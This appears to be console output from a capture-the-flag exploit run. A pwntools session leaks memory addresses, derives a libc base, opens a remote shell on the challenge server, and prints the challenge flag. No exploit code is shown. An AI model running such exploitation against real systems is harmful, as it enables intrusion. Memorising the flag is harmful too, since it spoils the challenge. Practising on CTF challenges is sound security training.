 [+] Opening connection to pwn.1nf1n1ty.team on port 32739: Done
[+] Opening connection to pwn.1nf1n1ty.team on port 32739: Done
[*] Leaked at 0x600fd0: b'@\xae9\x07\t\x7f\x00'
[+] Leaked libc address: 0x7f0907336000
[*] Leaked at 0x7f0907721c30: b'\xfc\x02D\x07\t\x7f\x00'
[*] Switching to interactive mode
$ id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu)
$ ls
flag.txt
ld-linux-x86-64.so.2
libc.so.6
run
$ cat flag.txt
ironCTF{Haha_You_Found_me_b1ind}
$